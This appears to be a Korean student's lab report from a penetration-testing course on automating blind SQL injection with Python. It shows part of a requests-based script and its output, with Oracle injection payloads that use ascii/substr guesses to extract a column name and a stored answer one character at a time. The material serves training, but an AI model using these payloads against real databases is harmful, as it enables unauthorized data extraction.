 Part 2
모듈 프로젝트2(모의해킹) - Blind SQL Injecton 자동화
>> 파이썬을 활용한 Blind SQL Injection 자동화
파이썬을 활용한 Blind SQL Injection 자동화 공격 결과
params['keyword'] = query
response = requests.get(url, cookies=cookies, params=params)
searchResult = response.text.find('AAAAA')
if response.ok and 'AAAAA' in response.text:
print(query)
print("임의의 숫자 : " + str(i))
print("TRUE")
break
print(str(charIndex) + "번째 문자 아스키코드: " + str(i))
print(str(charIndex) + "번째 문자 : " + chr(i))
resultIndex += chr(i)
print("문제 7 번 정답 => : " + resultIndex)
PS C:\Users\honeysaerom> & C:/Users/honeysaerom/AppData/Local/Programs/Python/Python311/python.exe c:
/Users/honeysaerom/Desktop/sesac/111.py
6 : aaa%' and length((select column_name from (select rownum, column_name from all_tab_columns where
table_name = 'ANSWER') where rownum = 1)) = 6 or '%1%'='1 --
TRUE
컬럼명의 길이값 => : 6
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 1, 1)) = 65 or '%1%' = ' 1 --
임의의 숫자 : 65
TRUE
1번째 문자 아스키 코드값 : 65
1번째 문자 : A
컬럼명 => : A
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 2, 1)) = 78 or '%1%' = ' 1 --
임의의 숫자 : 78
TRUE
2번째 문자 아스키 코드값 : 78
2번째 문자 : N
컬럼명 => : AN
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 3, 1)) = 83 or '%1%' = ' 1 --
임의의 숫자 : 83
TRUE
3번째 문자 아스키 코드값 : 83
3번째 문자 : S
컬럼명 => : ANS
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 4, 1)) = 87 or '%1%' = ' 1 --
임의의 숫자 : 87
TRUE
4번째 문자 아스키 코드값 : 87
4번째 문자 : W
컬럼명 => : ANSW
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 5, 1)) = 69 or '%1%' = ' 1 --
임의의 숫자 : 69
TRUE
5번째 문자 아스키 코드값 : 69
5번째 문자 : E
aaa%' and ascii(substr((select column_name from all_tab_columns where table_name = 'ANSWER' and rownu
m = 1), 6, 1)) = 82 or '%1%' = ' 1 --
임의의 숫자 : 82
TRUE
6번째 문자 아스키 코드값 : 82
6번째 문자 : R
컬럼명 => : ANSWER
4 : aaa%' and length((select ANSWER from ANSWER where rownum = 1)) = 4 or '%1%' = ' 1--
TRUE
컬럼의 데이터 길이 => : 4
aaa%' and ascii(substr((select ANSWER from ANSWER where rownum = 1), 1, 1)) = 97 or '%1%' = ' 1--
임의의 숫자 : 97
TRUE
1번째 문자 아스키코드: 97
1번째 문자 : a
문제 7번 정답 => : a
aaa%' and ascii(substr((select ANSWER from ANSWER where rownum = 1), 2, 1)) = 110 or '%1%' = ' 1--
임의의 숫자 : 110
TRUE
2번째 문자 아스키코드: 110
2번째 문자 : n
문제 7번 정답 => : an
aaa%' and ascii(substr((select ANSWER from ANSWER where rownum = 1), 3, 1)) = 116 or '%1%' = ' 1--
임의의 숫자 : 116
TRUE
3번째 문자 아스키코드: 116
3번째 문자 : t
문제 7번 정답 => : ant
aaa%' and ascii(substr((select ANSWER from ANSWER where rownum = 1), 4, 1)) = 54 or '%1%' = ' 1--
임의의 숫자 : 54
TRUE
4번째 문자 아스키코드: 54
4번째 문자 : 6
문제 7번 정답 => : ant6
10